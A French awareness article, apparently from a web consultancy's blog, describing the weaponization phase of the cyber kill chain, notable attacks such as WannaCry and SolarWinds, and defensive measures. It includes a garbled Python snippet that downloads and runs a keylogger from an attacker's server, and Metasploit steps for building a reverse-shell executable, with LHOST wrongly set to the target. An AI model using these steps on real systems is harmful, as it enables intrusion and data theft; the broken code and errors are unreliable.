Avertissement : Cet article traite de la militarisation des cyberattaques. Il est destiné à informer et à sensibiliser sur les risques et les enjeux de la cybersécurité. Dans mon métier j’ai le devoir absolu de connaitre toutes les stratégies et toutes les méthodes utilisés par les escrocs et les pirates.

Ne faite pas cela chez vous, ceci est une information, pas un cours.



L’évolution des stratégies militaires dans l’environnement numérique a donné naissance au concept de « chaîne de destruction », une approche séquentielle visant à identifier, exploiter et neutraliser les activités hostiles. Dans le contexte du cyberespace, la « chaîne de destruction cybernétique » décrit les étapes d’une cyberattaque, de l’identification de la cible à l’exploitation et à la compromission. Chaque phase de cette chaîne représente une opportunité pour les équipes de cybersécurité d’intervenir, de prévenir, de détecter et de neutraliser les menaces avant qu’elles ne causent des dommages importants.

La seconde phase de cette séquence, appelée militarisation, est particulièrement critique. Dans ce cas, les attaquants transforment les informations recueillies lors de la phase de reconnaissance en véritables armes numériques. Cela comprend le développement d’exploits intelligemment conçus pour exploiter des vulnérabilités spécifiques dans les systèmes ciblés et la création de charges utiles malveillantes méticuleusement conçues pour atteindre des objectifs prédéterminés. Ces armes numériques sont ensuite intégrées de manière stratégique dans des documents, des fichiers multimédias ou d’autres vecteurs de diffusion, prêtes à être déployées avec un impact et une efficacité maximum.

En comprenant l’importance stratégique de l’arsenalisation au sein de la chaîne de destruction cybernétique, nous pouvons non seulement mieux comprendre la dynamique des cyberattaques modernes, mais également renforcer nos cyberdéfenses contre des menaces de plus en plus sophistiquées et persistantes.

L’expression « chaîne de destruction » trouve ses origines dans la stratégie militaire, où elle est utilisée pour décrire une approche séquentielle visant à identifier et à perturber une activité hostile. Dans le contexte du cyberespace, la « chaîne de destruction cybernétique » fait référence aux étapes qui composent une attaque numérique jusqu’à ce qu’elle atteigne sa cible. Ce concept détaille les phases de plusieurs cyberattaques courantes et indique les points clés où les équipes de sécurité peuvent intervenir pour prévenir, détecter et neutraliser les attaquants.

Dans cet article, nous allons détailler la deuxième phase de cette chaîne : la militarisation. Pour une compréhension plus approfondie de la chaîne de destruction cybernétique et de sa première étape, consultez l’article précédent : « IDENTIFIER LES ATTAQUANTS DANS LA PHASE PRÉCOCE DE LA CHAÎNE DE DÉSTRUCTION CYBERNÉTIQUE ».

Entre la phase de « RECON » et la réussite les perte peuvent être de plus de 30 %, la maintenance avancée des OS et les Systèmes de Détection d’Intrusion (IDS) et Systèmes de Prévention d’Intrusion (IPS) peuvent carrément réduire à néant toute tentative d’attaque.

Alors que la première phase vise à recueillir des informations sur la cible, la deuxième phase consiste à créer de véritables armes à utiliser dans l’attaque. Au cours de cette étape, ils déterminent et préparent les vecteurs d’attaque spécifiques qui seront utilisés pour exploiter les vulnérabilités des systèmes choisis. Cela peut inclure la création de charges utiles malveillantes telles que des logiciels malveillants ou des exploits, qui sont ensuite regroupés dans des documents, des fichiers multimédias ou d’autres moyens de diffusion. Le but ultime de la militarisation est de garantir que l’attaque est efficace et capable d’atteindre ses objectifs contre le système compromis.

La militarisation joue un rôle crucial dans le processus de cyberattaque pour plusieurs raisons fondamentales, notamment :

- Optimisation de l’efficacité des attaques : en créant et en personnalisant des vecteurs d’attaque, les attaquants augmentent considérablement leurs chances de réussite. La militarisation vise à maximiser l’efficacité de l’attaque en garantissant que le logiciel malveillant ou l’exploit choisi peut contourner les défenses de sécurité et atteindre les objectifs souhaités tels que le vol de données, l’interruption de services ou la compromission de systèmes critiques.

- Dissimulation et furtivité : les charges utiles sont souvent conçues pour être furtives et difficiles à détecter. Cela peut impliquer des techniques avancées d’évasion antivirus, l’utilisation de chiffrement ou des méthodes de dissimulation dans des fichiers légitimes. La capacité à se cacher des systèmes de défense augmente la probabilité d’une attaque réussie.

- Adaptation aux conditions de la cible : lors de la militarisation, les attaquants prennent également en compte les conditions spécifiques à la cible, telles que l’environnement réseau, les politiques de sécurité mises en œuvre et le comportement de l’utilisateur. Cela leur permet d’ajuster les charges utiles et les vecteurs d’attaque pour mieux exploiter les vulnérabilités et les faiblesses spécifiques détectées.

En bref, la phase de militarisation ne se limite pas à préparer les instruments essentiels à l’attaque, mais définit également la nature et les capacités de la cyberattaque elle-même. Il s’agit d’une étape cruciale où la théorie se transforme en pratique, devenant un point d’inflexion décisif dans le cycle de vie d’une cyberattaque.

Description du processus:

Lors de la reconnaissance, les attaquants identifient les vulnérabilités potentielles des systèmes ciblés. Ils donnent ensuite la priorité aux failles de sécurité qui n’ont pas été corrigées (patchs) ou aux vulnérabilités zero-day, qui sont des défauts inconnus des développeurs et pour lesquels il n’existe donc aucun correctif. Il est essentiel de choisir soigneusement ces vulnérabilités, car cela détermine l’efficacité de l’attaque.

Une fois la vulnérabilité sélectionnée, les attaquants utilisent un exploit, c’est-à-dire un code spécifique conçu pour exploiter une vulnérabilité détectée dans un système ou un logiciel. Il est utilisé pour compromettre le système cible et obtenir un accès non autorisé.

Les attaquants développent ou adaptent ensuite une charge utile, c’est-à-dire un code malveillant qui est délivré et exécuté sur le système cible après que l’exploit a réussi à exploiter la vulnérabilité. La charge utile peut avoir plusieurs fonctionnalités telles que la collecte d’informations, l’exécution de commandes à distance ou l’installation de portes dérobées.

Donnons un exemple conceptuel de la manière dont un exploit.

Il pourrait être créé pour fournir une charge utile d’enregistreur de frappe dans un scénario hypothétique :

import subprocess

subprocess.call(["wget","https://le serveur de l'attaquantpointcom/keylogger/keylogger_paylord.exe", "_O","_O","/tmp/keylogger_paylod.exe])

subprocess.call (["tmp/keylogger_payload.exe])

Ici, un fichier de document (par exemple, un document PDF) a été créé avec un code intégré qui exécute des commandes pour télécharger et exécuter la charge utile du keylogger sur le système cible. Dans cet exemple simplifié, l’exploit exploite la vulnérabilité du logiciel pour exécuter des commandes système qui téléchargent et exécutent la charge utile du keylogger (keylogger_payload.exe) à partir d’un serveur contrôlé par l’attaquant.

Voici maintenant un exemple de création d’une charge utile simple :

Ils sont normalement créés dans Metasploit.

Démarrez Metasploit en tapant msfconsole dans votre terminal.

Entrez la commande suivante dans la console Metasploit pour choisir une charge utile appropriée :

use windows/meterpreter/reverse_https

Configurez l’adresse IP de votre ordinateur (où vous souhaitez recevoir la connexion inverse) à l’aide de la commande :

set LHOST l'adresse ip de la cible

Utilisez la commande generate pour générer la charge utile. Par exemple

generate -f exe

IL SERA PRIMORDIAL DE PARFAITEMENT CONNAITRE L’ARBORESCENCE DE VOTRE OS CIBLE

Voici quelques exemples courants :

- Documents PDF ou Office : les attaquants peuvent insérer la charge utile dans des macros dans des documents Word ou Excel ou exploiter des vulnérabilités dans les lecteurs PDF.

- Fichiers image ou vidéo : des logiciels malveillants peuvent être intégrés dans des métadonnées d’image ou des scripts vidéo exécutés lors de l’ouverture du fichier.

- E-mails de phishing : envoi d’e-mails frauduleux qui incitent les destinataires à ouvrir des pièces jointes ou à cliquer sur des liens malveillants qui lancent l’installation de la charge utile.

Empaquetage dans les documents :

- Exploiter:

- Insertion de code malveillant : l’exploit est inséré dans le document à l’aide des fonctionnalités autorisées par le format du document. Cela peut inclure l’exploitation de vulnérabilités dans le traitement des scripts, le contenu actif ou les métadonnées du document.

- Formatage de données malveillantes : certains formats de documents, tels que les PDF, permettent l’intégration de scripts JavaScript ou l’exploitation de l’interprétation de contenu dynamique, où l’exploit peut être déclenché.

- Charge utile:

- Inclusion de la charge utile : la charge utile est intégrée au document pour être exécutée en cas d’exploitation réussie de l’exploit. Cela peut être réalisé en incluant des liens vers des téléchargements de fichiers malveillants, des scripts intégrés qui téléchargent et exécutent des programmes malveillants ou en manipulant les ressources système.

Empaquetage dans les fichiers multimédias :

- Exploiter:

- Manipulation des métadonnées : les failles dans les fichiers multimédias exploitent souvent les défauts d’interprétation des métadonnées par les logiciels de visualisation. Cela peut inclure la corruption des données ou l’utilisation de techniques de débordement pour forcer les logiciels à exécuter du code malveillant.

- Charge utile:

- Incorporation de code exécutable : la charge utile est incorporée dans le fichier multimédia afin d’être activée lorsque le fichier est ouvert ou traité. Cela peut inclure des segments de code qui manipulent les flux de contrôle du logiciel cible pour exécuter des commandes arbitraires ou des téléchargements de fichiers supplémentaires.

Cas notables :

Voici quelques cas célèbres qui ont suivi cette stratégie d’attaque :- WannaCry (2017) :

- WannaCry était un ransomware qui s’est répandu dans le monde entier et a affecté les systèmes Windows. Il utilisait un exploit appelé EternalBlue, qui exploitait une vulnérabilité du protocole SMB de Microsoft (CVE-2017-0144).

- Impact : des centaines de milliers d’ordinateurs ont été infectés dans plus de 150 pays, affectant des systèmes critiques de santé, de télécommunications et d’entreprise.

- SolarWinds (2020) :

- L’attaque contre SolarWinds a consisté à insérer un logiciel malveillant dans le logiciel de gestion de réseau Orion de SolarWinds. Ce logiciel malveillant a été distribué à des milliers de clients sous la forme d’une mise à jour légitime.

- Impact : réseaux compromis d’agences gouvernementales américaines, d’entreprises privées et d’organisations du monde entier, permettant un accès non autorisé à des systèmes sensibles.

- Equifax (2017) :

- L’attaque d’Equifax a exploité une vulnérabilité dans Apache Struts (CVE-2017-5638), un framework Web populaire. Les attaquants ont exploité cette vulnérabilité pour accéder aux informations sensibles des consommateurs et les extraire.

- Impact : Exposition des données personnelles d’environ 147 millions de personnes aux États-Unis, entraînant l’une des plus grandes violations de données de l’histoire.

Mesures de sécurité:

Il est extrêmement important d’adopter des mesures de sécurité contre la militarisation dans les environnements cybernétiques. Voir ci-dessous :- Analyse des vulnérabilités et mise à jour des systèmes : analysez régulièrement les systèmes pour détecter les vulnérabilités et appliquez les correctifs de sécurité. Cela implique de surveiller constamment les mises à jour de sécurité fournies par les développeurs de logiciels et de systèmes d’exploitation pour corriger les failles connues. La mise à jour des systèmes réduit considérablement la surface d’attaque, ce qui rend plus difficile pour les attaquants d’exploiter les vulnérabilités connues lors de l’utilisation d’armes.

- Utilisation de bacs à sable et d’analyse dynamique : les sandboxes sont des environnements isolés conçus pour exécuter des fichiers et des programmes en toute sécurité sans affecter l’environnement d’exploitation principal. Leur utilisation permet aux analystes de cybersécurité de tester et d’observer le comportement des charges utiles malveillantes dans un environnement contrôlé. L’analyse proactive dans les sandboxes permet d’identifier les comportements suspects ou malveillants, tels que les tentatives de communication avec des serveurs distants ou les modifications du système de fichiers, avant que les logiciels malveillants ne causent des dommages.

- Surveillance et renseignement sur les menaces : la surveillance continue du trafic réseau, du comportement du système et des journaux d’activité est essentielle pour détecter les signes d’utilisation malveillante. Grâce aux outils de renseignement sur les menaces, les entreprises peuvent identifier les schémas d’attaque connus, tels que les tentatives d’exploitation de vulnérabilités spécifiques ou la présence de charges utiles malveillantes. Cette approche proactive permet de réagir rapidement aux menaces émergentes, ce qui permet potentiellement d’arrêter l’utilisation malveillante avant qu’elle ne cause des dommages importants.

CONCLUSION:

La militarisation représente une étape décisive dans la trajectoire d’une cyberattaque, où la théorie se transforme en action concrète. En personnalisant les vecteurs d’attaque et en développant des charges utiles spécifiques, les adversaires augmentent leurs chances de succès, en contournant les mesures de sécurité traditionnelles et en exploitant des vulnérabilités jusqu’alors inconnues. La sophistication croissante de ces attaques souligne le besoin urgent de stratégies de cyberdéfense proactives. Dans un paysage numérique en constante évolution, la compréhension et l’atténuation des risques associés à la militarisation sont fondamentales pour protéger les actifs critiques et assurer la résilience opérationnelle des organisations face aux menaces numériques émergentes. Les perspectives en matière de protection contre les techniques avancées d’utilisation d’armes sont étroitement liées au développement continu des technologies et des stratégies de cybersécurité. Voici quelques tendances et domaines clés à considérer :- Intelligence artificielle et apprentissage automatique : l’utilisation de l’IA et de l’apprentissage automatique dans la détection des menaces devient de plus en plus cruciale. Ces technologies peuvent analyser de grands volumes de données en temps réel pour identifier des modèles de comportement malveillant et automatiser les réponses proactives contre les attaques lors de la militarisation.

- Sécurité fondée sur le comportement : au lieu de s’appuyer uniquement sur les signatures de programmes malveillants connus, la sécurité établie sur le comportement surveille les activités anormales sur les systèmes. Cela inclut la détection de modifications non autorisées des processus système, du trafic réseau inhabituel et des tentatives d’exploitation des vulnérabilités.

- Automatisation et orchestration de la sécurité : l’automatisation de la détection, de la réponse et de l’atténuation des menaces permet aux organisations de réagir rapidement aux cyberincidents. L’orchestration de la sécurité intègre différents outils et processus pour une réponse coordonnée et efficace lors de la militarisation.

- Protection de bout en bout : les approches de sécurité holistiques qui protègent du point de terminaison au cloud sont essentielles. Cela comprend la mise en œuvre de politiques de sécurité strictes, le chiffrement des données sensibles et un contrôle d’accès granulaire pour minimiser la surface d’attaque lors de la militarisation.

- Collaboration et partage d’informations : la collaboration entre les organisations, tant publiques que privées, pour partager des informations sur les menaces est essentielle. Cela permet d’identifier rapidement de nouveaux vecteurs d’attaque et de prendre des mesures préventives avant que les menaces ne se généralisent.

- Éducation et sensibilisation à la cybersécurité : investir dans des programmes de formation et de sensibilisation des employés aux pratiques informatiques sûres et à la reconnaissance du phishing peut considérablement réduire le succès des attaques lors de la militarisation, atténuant ainsi la vulnérabilité humaine.

Il est important de régulièrement consulter un professionnel pour faire le point. consultez-nous webmaster-alsace